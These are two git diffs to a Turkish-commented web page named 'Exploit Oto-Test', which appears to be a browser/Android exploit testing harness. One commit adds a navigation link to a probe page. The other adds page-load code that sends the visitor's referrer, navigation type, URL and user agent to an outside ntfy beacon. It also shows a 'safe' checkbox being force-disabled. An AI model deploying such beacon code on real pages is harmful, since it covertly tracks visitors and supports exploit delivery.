
==== commit 51cea4ee: "devopt: FLAG_SECURE/navigasyon ayirt probu (heartbeat+visibility+pagehide, ntfy beacon)" ====
--- a/exploit.html
+++ b/exploit.html
@@ -26,6 +26,7 @@
   <a href="klavye.html">⌨️ Klavye</a>
   <a href="intent.html">🚪 S4 Intent</a>
   <a class="active" href="exploit.html">💣 Oto-Test</a>
+  <a href="devopt.html">🔒 devopt Ayrım</a>
 </nav>
 
 <h1>💣 Exploit Oto-Test</h1>


==== commit 0da077ab: "exploit: PAGE_OPEN'a giris-referrer/ENTRY raporu ekle (referrer + nav type + href -> ntfy)" ====
--- a/exploit.html
+++ b/exploit.html
@@ -301,6 +301,13 @@
   }, 15000);
   if(FORCE_NAV){ var _c=document.getElementById("safe"); if(_c){ _c.checked=false; _c.disabled=true; } }
   report("PAGE_OPEN chrome="+isChrome+" mode="+(FORCE_NAV?"nav":"strict")+" ua="+navigator.userAgent);
+  /* Giris mekanizmasi olcumu: referrer + navigation type -> ntfy (adres cubugu/direct vs Google-arama vs GitHub/YT link). */
+  (function(){
+    var nt="?";
+    try{ var e=performance.getEntriesByType("navigation"); if(e&&e[0]&&e[0].type){ nt=e[0].type; } }
+    catch(x){ try{ if(performance.navigation){ nt=performance.navigation.type; } }catch(y){} }
+    report("ENTRY referrer="+(document.referrer||"direct")+" nav="+nt+" href="+location.href);
+  })();
   // #auto ile açıldıysa hemen başlat; yoksa reset/reload sonrası kaldığı yerden devam et.
   var wantAuto = location.hash.indexOf("noauto") < 0;
   try{ if(wantAuto){ localStorage.setItem("toggx_run","1"); } }catch(e){}
